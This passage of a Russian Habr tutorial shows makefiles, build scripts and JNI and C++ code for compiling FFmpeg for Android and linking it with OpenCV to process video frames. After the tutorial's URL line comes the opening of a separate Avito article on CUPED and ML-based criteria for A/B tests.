LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_drawtext_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_frei0r_c := $(FFMPEG_DIR)/libavfilter/vf_frei0r.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_frei0r_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_libopencv_c := $(FFMPEG_DIR)/libavfilter/vf_libopencv.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_libopencv_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_subtitles_c := $(FFMPEG_DIR)/libavfilter/vf_subtitles.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_subtitles_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_vidstabdetect_c := $(FFMPEG_DIR)/libavfilter/vf_vidstabdetect.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_vidstabdetect_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_vidstabtransform_c := $(FFMPEG_DIR)/libavfilter/vf_vidstabtransform.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vf_vidstabtransform_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vidstabutils_c := $(FFMPEG_DIR)/libavfilter/vidstabutils.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_vidstabutils_c),,$(LIBAVFILTER_LIB_C_FILES))
```
**yasm\_compile\_asm\_libavfilter.bat - пример bat-скрипта, который компилирует \*.asm файлы для x86**
```
REM компилируем *.asm файлы libavfilter, этот скрипт надо положить в папку 'libavfilter\x86'
REM "-f elf" используется, чтобы избежать "error: binary object format does not support external references"
REM значения -D флагов взяты из файлы config.h
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o af_volume.o af_volume.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o vf_gradfun.o vf_gradfun.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o vf_hqdn3d.o vf_hqdn3d.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o vf_pullup.o vf_pullup.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o vf_yadif.o vf_yadif.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o yadif-10.o yadif-10.asm
"D:\yasm\yasm-1.3.0-win64.exe" -f elf -D ARCH_X86_64=0 -D HAVE_ALIGNED_STACK=1 -D ARCH_X86_32=1 -D HAVE_CPUNOP=1 -D HAVE_AVX_EXTERNAL=1 -I D:\MyProject\jni\ffmpeg-2.1.3 -o yadif-16.o yadif-16.asm
"D:\ndk\android-ndk-r9c\toolchains\x86-4.6\prebuilt\windows-x86_64\bin\i686-linux-android-ar.exe" rvs libavfilter_asm.a af_volume.o vf_gradfun.o vf_hqdn3d.o vf_pullup.o vf_yadif.o yadif-10.o yadif-16.o
mkdir "D:\MyProject\obj\local\x86\objs\avfilter\ffmpeg-2.1.3\libavfilter\x86"
move libavfilter_asm.a "D:\MyProject\obj\local\x86\objs\avfilter\ffmpeg-2.1.3\libavfilter\x86\"
del *.o
```
**Android.mk - пример make-файла, где компилируется только один модуль avfilter, остальные \*.so - файлы просто копируются**
```
################################################################################
LOCAL_PATH := $(call my-dir)
FFMPEG_DIR := ffmpeg-2.1.3
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavutil
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libavutil.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavcodec
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libavcodec.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavformat
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libavformat.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libswscale
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libswscale.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libpostproc
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libpostproc.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libswresample
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libswresample.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavresample
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libavresample.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
OPENCV_CAMERA_MODULES := off
OPENCV_INSTALL_MODULES := on
include $(OPENCVROOT)/sdk/native/jni/OpenCV.mk
################################################################################
# компилируем только модуль avfilter.so
include $(CLEAR_VARS)
LIBAVFILTER_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.asm)
LIBAVFILTER_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.c)
LIBAVFILTER_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.S)
LIBAVFILTER_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.asm)
LIBAVFILTER_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.c)
LIBAVFILTER_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.S)
LIBAVFILTER_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.cpp)
LIBAVFILTER_LIB_EX_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs/*.c)
LIBAVFILTER_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_ASM_FILES))
LIBAVFILTER_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_C_FILES))
LIBAVFILTER_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_S_FILES))
LIBAVFILTER_LIB_ASM_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ASM_FILES))
LIBAVFILTER_LIB_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_S_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_S_FILES))
LIBAVFILTER_LIB_CPP_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_CPP_FILES))
LIBAVFILTER_LIB_EX_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_EX_C_FILES))
include $(LOCAL_PATH)/libavfilter_ignore.mk
LIBAVFILTER_FILES := $(sort $(LIBAVFILTER_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVFILTER_LIB_ARCH_C_FILES)) $(sort $(LIBAVFILTER_LIB_ARCH_S_FILES)) $(sort $(LIBAVFILTER_LIB_ASM_FILES)) $(sort $(LIBAVFILTER_LIB_C_FILES)) $(sort $(LIBAVFILTER_LIB_S_FILES)) $(sort $(LIBAVFILTER_LIB_CPP_FILES)) $(sort $(LIBAVFILTER_LIB_EX_C_FILES))
LOCAL_SRC_FILES := $(LIBAVFILTER_FILES)
LOCAL_C_INCLUDES += $(OPENCVROOT)/sdk/native/jni/include $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs/libvo
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil libavcodec libavformat libswresample libpostproc libswscale libavresample libopencv_java
LOCAL_MODULE := avfilter
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
include $(BUILD_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavdevice
LOCAL_SRC_FILES := ../prebuild/armeabi/release/libavdevice.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_SRC_FILES := $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/cmdutils.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg_opt.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg_filter.c)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(OPENCVROOT)/sdk/native/jni/include
LOCAL_LDLIBS += -llog -ldl
LOCAL_SHARED_LIBRARIES += libavcodec libavfilter libavformat libavresample libavutil libpostproc libswresample libswscale libopencv_java
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID -DCONFIG_ARM_ARCH -fpic
LOCAL_MODULE := ffmpeg
LOCAL_ARM_MODE := arm
include $(BUILD_SHARED_LIBRARY)
```
Эти make-файлы надо положить в папку «jni». В результате структура проекта будет выглядеть примерно как на картинке:
Момент истины. Нажимаем Project Build, и если все хорошо, то через некоторое время (у меня около часа) в папке «libs» проекта должны появиться папки с названиями архитектур и заветные \*.so файлы (обратите внимание на файл libopencv\_java.so — это файл который был сгенерирован подключенным скриптом OpenCV.mk и файл libffmpeg.so – это файл программы ffmpeg.exe, который мы собрали как \*.so файл):
Обязательно сохраните в отдельной папке эти \*.so файлы, потом их можно будет повторно использовать в случае когда надо будет изменить код только в одном модуле.
### 4. Используем FFmpeg модули в Android приложении
Если у вас получилось сгенерировать \*.so файлы, то пора попробовать их подключить к Android приложению. Можно конечно это сделать в этом же проекте, но будет лучше создать новый. Последовательность действий для этого аналогична созданию проекта, где мы собирали FFmpeg (и не забываем про статью «OpenCV Introduction into Android Development»).
Новый проект принципиально такой же, как и тот, в котором мы собирали FFmpeg файлы: там тоже будет папка jni, в которой будет лежать Android.mk и Application.mk, так же в ней будет лежать файл с кодом на C++ который будет вызывать функции из сгенерированных нами ранее \*.so файлов. Но для начала начнем с Java-кода.
Условимся, что у вас есть Activity, на котором есть кнопка, и все действия мы будем делать по нажатии на эту кнопку.
**Код обработчика нажатия кнопки**
```
// обратите внимание - имя пакета используется в названии C++ функции которая будет вызываться из Java кода
package com.example.myproject;
// обратите внимание - имя класса также используется в названии C++ функции которая будет вызываться из Java кода
public class MyActivity
{
<...>
// где-то в этом же файле надо объявить native-функцию, чтобы к ней можно было обращаться
private static native void nativeFFmpegTest();
<...>
public void OnClick()
{
// подгружаем *.so файлы, обратите внимание, что префикс "lib" не пишется!
System.loadLibrary("opencv_java");
System.loadLibrary("avutil");
System.loadLibrary("avcodec");
System.loadLibrary("avformat");
System.loadLibrary("avresample");
System.loadLibrary("postproc");
System.loadLibrary("swresample");
System.loadLibrary("swscale");
System.loadLibrary("avfilter");
System.loadLibrary("ffmpeg");
// этот *.so модуль, относится к текущему проекту смотрите Android.mk файл текущего проекта, там он создается
System.loadLibrary("myproject");
// вызываем native-функцию, написанную на C++, которая в свою очередь содержит код обращения к FFmpeg
nativeFFmpegTest();
}
}
```
Далее в папке «jni» создаем файл myproject.cpp со следующим содержимым:
**myproject.cpp**
```
#include
#include
#include
#include
// возможно здесь NDK будет ругаться, что файлы не найдены, вам необходимо прописать в Eclipse пути к этим заголовочным файлам, которые лежат в папке с кодом FFmpeg
extern "C"
{
#include "libavcodec/avcodec.h"
#include "libavformat/avformat.h"
#include "libavutil/opt.h"
#include "libswscale/swscale.h"
#include "libavfilter/avfilter.h"
#include "libavutil/log.h"
#include "libavutil/imgutils.h"
}
// Extermal Functions Declaration
extern "C"
{
// помните, мы переименовали main() функцию в ffmpeg.c в ffmpeg\_main() вот здесь она и декларируется
int ffmpeg\_main(int argc, char \*\*argv);
}
// JNI Functions Declarations
extern "C"
{
JNIEXPORT void JNICALL Java\_com\_example\_myproject\_MyActivity\_nativeFFmpegTest(JNIEnv \* \_jenv, jclass \_this);
}
JNIEXPORT void JNICALL Java\_com\_example\_myproject\_MyActivity\_nativeFFmpegTest(JNIEnv \* \_jenv, jclass \_this)
{
int argc = 5;
// здесь путь к фидеофайлу может отличаться, запишите на видеокамеру что-ниубдь и пропишите здесь путь к этомй файлу
// FFmpeg поддерживает целую тучу кодеков и форматов, так что это не обязательно должен быть mp4
char\* argv[5] = { "ffmpeg", "-i", "//storage//extSdCard//DCIM//Camera//video.mp4", "-an", "//storage//extSdCard//DCIM//Camera//video\_no\_audio.mp4"};
// вызов этой функции с такими аргументами это то же самое, как если бы вы запустили в консоли программу ffmpeg.exe с такими параметрами:
// > ffmpeg.exe -i "storage/extSdCard/DCIM/Camera/video.mp4" -an "storage/extSdCard/DCIM/Camera/video\_no\_audio.mp4"
// параметр -an говорит ffmpeg удалить аудио подток из файла, короче убрать звук и сохранить новый файл в video\_no\_audio.mp4
ffmpeg\_main(argc, argv);
}
```
Там же создаем файлы Android.mk и Application.mk:
**Application.mk**
```
APP_STL := gnustl_static
APP_CPPFLAGS := -frtti -fexceptions
APP_ABI := armeabi
# APP_ABI := x86
# APP_ABI := mips
APP_PLATFORM := android-9
```
**Android.mk**
```
################################################################################
LOCAL_PATH := $(call my-dir)
# сперва мы копируем наши *.so файлы
################################################################################
include $(CLEAR_VARS)
OPENCV_CAMERA_MODULES := off
OPENCV_INSTALL_MODULES := on
include $(OPENCVROOT)/sdk/native/jni/OpenCV.mk
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavcodec
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libavcodec.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavfilter
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libavfilter.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavformat
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libavformat.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavresample
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libavresample.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libavutil
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libavutil.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libpostproc
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libpostproc.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libswresample
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libswresample.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libswscale
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libswscale.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := libffmpeg
LOCAL_SRC_FILES := ../prebuild/ffmpeg/$(TARGET_ARCH)/release/libffmpeg.so
include $(PREBUILT_SHARED_LIBRARY)
################################################################################
# компилируем myproject.cpp в libmyproject.so
include $(CLEAR_VARS)
LOCAL_SRC_FILES := myproject.cpp
LOCAL_C_INCLUDES += $(LOCAL_PATH) $(FFMPEGANDROIDROOT) $(OPENCVROOT)/sdk/native/jni/include
LOCAL_LDLIBS += -llog -ldl
LOCAL_SHARED_LIBRARIES += libavcodec libavfilter libavformat libavresample libavutil libpostproc libswresample libswscale libopencv_java libffmpeg
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -DCONFIG_ARM_ARCH -fpic
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -DCONFIG_X86_ARCH -fpic
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -DCONFIG_MIPS_ARCH -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=return-type -Werror=vla
endif
LOCAL_MODULE := myproject
include $(BUILD_SHARED_LIBRARY)
```
Теперь надо записать на камеру телефона ролик со звуком, и сохранить его как «storage/extSdCard/DCIM/Camera/video.mp4», или пропишите другой путь в myproject.cpp.
Все! Запускайте, нажимайте кнопку, и, если все было сделано правильно, рядом с исходным файлом video.mp4 должен появиться файл video\_no\_audio.mp4 без аудио потока. Если он появился, то FFmpeg под Android работает!
### 5. Интегрируем FFmpeg и OpenCV
Итак, сейчас мы имеем рабочий FFmpeg и знаем, как его использовать в Java коде Android приложения, осталось каким-то образом прикрутить к FFmpeg OpenCV.
Сразу говорю, ковырялся я в коде FFmpeg довольно долго. Нашел цикл, где декодируются и обрабатываются кадры из видео, изучил его от и до. Прикидывал, где все же вставить код, который вызывал бы функции OpenCV. Под конец совсем уж было отчаялся.
И вдруг меня осенило — так ведь в FFmpeg есть видео фильтры! Фильтры — это модули, которые подключаются на этапе декодирования-кодирования, и им на обработку дается каждый кадр из видео потока. Как раз здесь и можно было бы вставить покадровую обработку видео потока. Сначала хотел написать свой собственный фильтр с конвертацией и OpenCV-вызовами функций. В нем смог бы обрабатывать каждый кадр видео. Но потом решил просто взять какой-нибудь уже готовый фильтр и изменить его код.
Лучше всего мне подошел фильтр масштабирования, который находится в файле «ffmpeg-2.1.3\libavfilter\vf\_scale.c», ведь моя задача — формировать кадры для видео на основе какой-нибудь картинки, размер которой может не совпадать с размером кадра видео. Например, пользователь выбрал картинку панды размером 300x300, а видео, где он вращает глазами, снял размером 640x480. Задача программы — наложить глаза из этого видео на картинку панды. Так вот, мысль взять фильтр масштабирования как раз решала эту проблему несоответствия размера кадра исходного видео и размера картинки, которая должна была заменить этот кадр собой.
Я реализовал это, нагло обманув фильтр масштабирования. В аргументах через функцию ffmpeg\_process() задавал ему такие параметры, чтобы он думал, что ему надо менять размер кадров видео с 640x480 до 300x300. Но вместо кода масштабирования я вставил код, где из кадра 640x480 вырезаются глаза, накладываются на картинку панды, которая 300x300. И дальше эту картинку панды с глазами записываем в буфер результирующего кадра, и фильтр кодирует этот кадр в видеопоток по всем правилам. Вот здесь как раз и возникает задача взаимодействия OpenCV и FFmpeg.
Решается она так: если вы откроете файл vf\_scale.c, то там будет функция filter\_frame(). Эта функция и есть тот самый callback, который вызывается при обработке видео для каждого кадра. У нее есть аргумент «in» типа AVFrame\* — это и есть декодированый кадр из видео. Нам надо этот кадр преобразовать в формат совместимый с OpenCV и обработать.
**Код взаимодействия FFmpeg с OpenCV**
```
// аргумент _in - кадр из исходного видео размером 640x480, аргумент _out - результирующий кадр размера 300x300
void convertFFmpegAVFrameToOpenCVMat(AVFrame* _in, AVFrame* _out)
{
// ширина кадра из видео (это 640 из нашего примера)
int videoFrameWidth = _in->width;
// высота кадра из видео (это 480 из нашего примера)
int videoFrameHeight = _in->height;
// это код формата кадра, его мы и будем конвертировать в формат AV_PIX_FMT_BGRA, который совместим с форматом OpenCV
int videoFrameFormat = _in->format;
// SwsContext - это тип из FFmpeg который представляет собой контекст конвертации, мы настраиваем его таким образом,
// чтобы он конвертировал видео кадр из формата videoFrameFormat в формат AV_PIX_FMT_BGRA
SwsContext* avFrameToMatConvertContext = NULL;
avFrameToMatConvertContext = sws_getCachedContext(avFrameToMatConvertContext,
videoFrameWidth,
videoFrameHeight,
(enum AVPixelFormat) videoFrameFormat,
videoFrameWidth,
videoFrameHeight,
AV_PIX_FMT_BGRA,
SWS_BICUBIC,
NULL,
NULL,
NULL);
// здесь мы создаем временный AVFrame* в который запишется кадр в формате AV_PIX_FMT_BGRA
AVFrame* avFrameWithOpenCVCompatibleData = av_frame_alloc();
// здесь мы высчитываем размер этого кадра (он зависит от формата и размера кадра)
int avFrameWithOpenCVCompatibleDataBufferSize = avpicture_get_size(AV_PIX_FMT_BGRA, videoFrameWidth, videoFrameHeight);
// создаем буфер для данных и передаем его в avFrameWithOpenCVCompatibleData
uint8_t* avFrameWithOpenCVCompatibleDataBuffer = (uint8_t *) av_malloc((uint64_t) (avFrameWithOpenCVCompatibleDataBufferSize * sizeof(uint8_t)));
avpicture_fill((AVPicture*) avFrameWithOpenCVCompatibleData, avFrameWithOpenCVCompatibleDataBuffer, AV_PIX_FMT_BGRA, videoFrameWidth, videoFrameHeight);
avFrameWithOpenCVCompatibleData->height = videoFrameWidth;
avFrameWithOpenCVCompatibleData->width = videoFrameHeight;
// здесь исходный кадр из _in конвертируется в формат AV_PIX_FMT_BGRA и записывается в переменную avFrameWithOpenCVCompatibleData
sws_scale(avFrameToMatConvertContext, _in->data, _in->linesize, 0, _in->height, avFrameWithOpenCVCompatibleData->data, avFrameWithOpenCVCompatibleData->linesize);
// здесь создается долгожданный объект OpenCV Mat в котором находится кадр из FFmpeg AVFrame
cv::Mat* cvVideoFrame = new cv::Mat(avFrameWithOpenCVCompatibleData->height, avFrameWithOpenCVCompatibleData->width, CV_8UC4, avFrameWithOpenCVCompatibleData->data[0]);
// теперь с cvVideoFrame можно работать функциями OpenCV,
// в контексте нашего примера работы программы Facegood,
// именно здесь вырезаются из cvVideoFrame глаза и помещаются на картинку панды размером 300x300
cvResultFrame = cv::imread("panda_300x300.jpg", -1);
<вырезаем из cvVideoFrame глаза и накладываем их на cvResultFrame>
// очищаемся, они нам больше не нужны
av_free(avFrameWithOpenCVCompatibleDataBuffer);
av_frame_free(&avFrameWithOpenCVCompatibleData);
delete cvVideoFrame;
// теперь надо записать cvResultFrame в _out
// для этого меняем формат cvResultFrame с BGRA на YUV_I420
cvtColor(cvResultFrame, cvResultFrame, CV_BGRA2YUV_I420);
// и записываем данные с картинкой в AVFrame* _out
size_t imageYPlaneSize = _out->width * _out->height;
size_t imageUPlaneSize = imageYPlaneSize / 4;
size_t imageVPlaneSize = imageUPlaneSize;
int imageHalfWidth = _out->width / 2;
int imageHalfHeight = _out->height / 2;
for (int i = 0; i < _out->height; i++)
{
memcpy(_out->data[0] + i * _out->linesize[0], cvResultFrame.data + i * _out->width, _out->width);
if (i < imageHalfHeight)
{
memcpy(_out->data[1] + i * _out->linesize[1], cvResultFrame.data + imageYPlaneSize + i * imageHalfWidth, imageHalfWidth);
memcpy(_out->data[2] + i * _out->linesize[2], cvResultFrame.data + imageYPlaneSize + imageUPlaneSize + i * imageHalfWidth, imageHalfWidth);
}
}
}
```
Вот и все! Дальше фильтр vf\_scale закодирует кадр из \_out правильным образом, и на выходе мы получим видеопоток, где вместо кадров исходного видео присутсвует картинка панды с вырезанными элементами из исходного видео (в данном случае два глаза и рот):

Насчет производительности стоит отметить, что несмотря на то, что речь идет о покадровой обработке видео потока, то даже на средних телефонах создание ролика происходит за довольно приемлемое время — все же FFmpeg и OpenCV это очень мощные библиотеки.
Заключение
----------
Я сам имею не очень удачный опыт компиляции FFmpeg по подобным статьям из интернета. Хотя я и хотел подробно все изложить, но вполне возможно, забыл про какие-то нюансы, заранее извиняюсь за это. Если вы попробовали скомпилировать FFmpeg по моей инструкции и где-то застряли — пишите, постараюсь найти время и исправить или дополнить эту статью согласно вашим замечаниям.
Спасибо за внимание! | https://habr.com/ru/post/254737/ | null | ru | null |
# ML-критерии для A/B-тестов
Всем привет! Меня зовут Дима Лунин, и я аналитик в Авито. Как и в большинстве компаний, наш основной инструмент для принятия решений — это A/B-тесты. Мы уделяем им большое внимание: проверяем на корректность все используемые критерии, пытаемся сделать результаты более интерпретируемыми, а также увеличиваем мощность критериев. Про это всё мы уже написали две статьи на Хабр, вот [первая часть](https://habr.com/ru/company/avito/blog/571094/), а вот — [вторая](https://habr.com/ru/company/avito/blog/571096/).
В текущем посте я хочу рассказать, как ещё сильнее увеличить мощность критериев для A/B-тестирования, используя машинное обучение. В некоторых моментах буду ссылаться на две предыдущие статьи, так что если вы их ещё не читали, самое время это исправить.
Кратко, о чём я собираюсь рассказать:
1. Что такое CUPED-метод.
2. Как улучшить CUPED-алгоритм. CUPAC, CUNOPAC и CUMPED — подробно про каждый из них.
3. Как использовать Uplift-модель в качестве статистического критерия. Здесь я продемонстрирую все прелести bootstrap-технологий.
4. Как использовать все модели сразу для достижения лучшей мощности.
5. Насколько эти методы вместе [с парной стратификацией](https://habr.com/ru/company/avito/blog/571096/) лучше, чем обычный CUPED.
Отдельно отмечу, что такие методы, как CUNOPAC, CUMPED, критерий на основе Uplift-модели и критерий, объединяющий несколько критериев, были разработаны и придуманы нашей командой.
Задачи для проверки критериев
-----------------------------
Прежде чем приступить к рассказу о критериях, хочу показать, для каких задач годятся описанные далее алгоритмы.
**Поюзерные A/B-тесты.**Здесь вы одним пользователям показываете новый дизайн, новые фишки и так далее, а в другой группе оставляете всё как было. Ждёте какой-то срок и смотрите с помощью статистического критерия, прокрашен тест или нет.
Конечно, в таких экспериментах хочется иметь наиболее мощный критерий: так мы сможем проверить больше гипотез за меньшее время. Ещё примеры, зачем может потребоваться большая мощность у критерия, можно найти в статьях выше.
Но бывают случаи, когда такое не получается сделать. Например, вы тестируете новую рекламу на билбордах или телевидении. Тогда вы не можете одним пользователям в Москве показывать новую рекламу, а вторым в этот момент завязать глаза.
То же самое с новыми продуктами. Мы в Авито тестировали в своё время новые услуги продвижения. Если бы мы проводили обычный поюзерный A/B-тест, то в поисковой выдаче были бы два типа объявлений: с новыми услугами продвижения и со старыми. И это нарушило бы чистоту эксперимента: при раскатке у нас все объявления будут с новыми услугами в поисковой выдаче, а результаты A/B мы получили на смешанной поисковой выдаче. Здесь поможет другой тип экспериментов.
**Региональные A/B-тесты.**Давайте перейдём к новой статистической единице — региону. Например, будем показывать нашу рекламу или введём новые услуги только в половине регионов России. Тогда всё честно: рекламу в одном регионе не увидят пользователи из других регионов (а точнее число тех, кто увидит, будет пренебрежимо мало). И выдача объявлений не пересекается по регионам. Так что пользователям Ростовской области можно разрешить купить новые услуги продвижения, а в Краснодарском крае — нет, они друг на друга не влияют.
С точки зрения математики это означает, что вместо гигантского количества пользователей в A/B-тесте у нас будет примерно 85 элементов-регионов: 42 из них — в тесте и 43 — в контроле. В этом случае мы также можем применять статкритерии, которые используются для поюзерных экспериментов. Но элементов всего 85, нормально ли они себя покажут? Не будут ли критерии строить некорректный доверительный интервал?
Главный минус таких тестов — они слишком шумные. Чтобы задетектировать хоть какой-то эффект, надо, чтобы он был огромным. Поэтому если будет алгоритм, который сможет очень сильно увеличить мощность критерия, или, что эквивалентно, сократить доверительный интервал для эффекта, это будет мегаполезно для бизнеса.
На этих двух задачах я и буду тестировать все представленные далее критерии и на них же покажу результаты. Теперь предлагаю перейти к сути статьи. Начнём с CUPED-алгоритма.
CUPED
-----
**CUPED (Controlled-experiment Using Pre-Experiment Data)** — очень популярный в последнее время метод уменьшения вариации. Чтобы понять, как он работает, рассмотрим искусственный пример.
